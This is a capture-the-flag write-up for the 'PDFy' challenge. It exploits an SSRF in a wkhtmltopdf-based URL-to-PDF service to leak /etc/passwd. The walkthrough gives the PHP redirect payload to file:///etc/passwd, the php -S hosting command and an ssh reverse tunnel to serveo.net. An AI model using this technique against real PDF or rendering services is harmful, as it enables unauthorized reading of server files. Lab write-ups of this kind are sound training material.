Box description
Welcome to PDFy, the exciting challenge where you turn your favorite web pages into portable PDF documents! It's your chance to capture, share, and preserve the best of the internet with precision and creativity. Join us and transform the way we save and cherish web content! NOTE: Leak /etc/passwd to get the flag!
Challenge Description
PDFy is a web application that converts a given URL into a PDF document. The challenge is to leverage this functionality to exploit the system and retrieve the contents of the /etc/passwd file.

Here is an example of a PDF generated by the application when using the URL https://google.com:
When an invalid URL is provided, the application returns an error message:
There was an error: Error generating PDF: Command '['wkhtmltopdf', '--margin-top', '0', '--margin-right', '0', '--margin-bottom', '0', '--margin-left', '0', 'https://randomrandom', 'application/static/pdfs/319c7764c7ff4a3cb02c5eaa2c9c.pdf']' returned non-zero exit status 1.From this error message, we can infer that the application uses wkhtmltopdf, a command-line tool for rendering web pages into PDFs.
Vulnerability Analysis
wkhtmltopdf is known to be vulnerable to Server-Side Request Forgery (SSRF) attacks. SSRF vulnerabilities allow attackers to make HTTP requests from the server itself, potentially accessing internal resources that are otherwise inaccessible from the outside.
DANGER
The SSRF vulnerability in wkhtmltopdf could lead to severe consequences, including data leakage and unauthorized access to internal server files.
Exploitation - SSRF
To exploit the SSRF vulnerability in wkhtmltopdf, we need to create a web page that tricks the server into loading and leaking the /etc/passwd file. This is done by embedding a PHP script that redirects to the local file system of the server.
Step 1: Create the PHP Script
We first create the following PHP script that redirects the page to file:///etc/passwd, forcing the server to load the file:
<!DOCTYPE html>
<html>
<body>
<h1>Hello world</h1>
<?php
header('location:file:///etc/passwd');
?>
</body>
</html>Step 2: Host the PHP Script
Next, we host the PHP script on our local machine using the PHP development server:
php -S 0.0.0.0:8000This allows our machine to serve the PHP script on port 8000.
WARNING
Ensure that your firewall settings allow external connections to the server to make it accessible from the internet.
Step 3: Expose the Local Server to the Internet
To make the local PHP server accessible from the internet, we use serveo.net to create a tunnel that exposes our local server:
ssh -R 80:localhost:8000 serveo.netNow, the PHP script can be accessed via a public URL provided by Serveo.
Step 4: Trigger the SSRF Attack
We submit the Serveo URL (e.g., http://[serveo-url]/[php-script]) to the PDFy application’s URL field. When the application attempts to convert the URL to a PDF, the SSRF vulnerability is triggered, causing the server to follow the file:///etc/passwd redirect.
Step 5: Capture the Flag
Once the application processes the URL, it retrieves the /etc/passwd file. The flag is included in the server's response, as seen in the PDF output:

With this, we successfully extract the /etc/passwd file and capture the flag.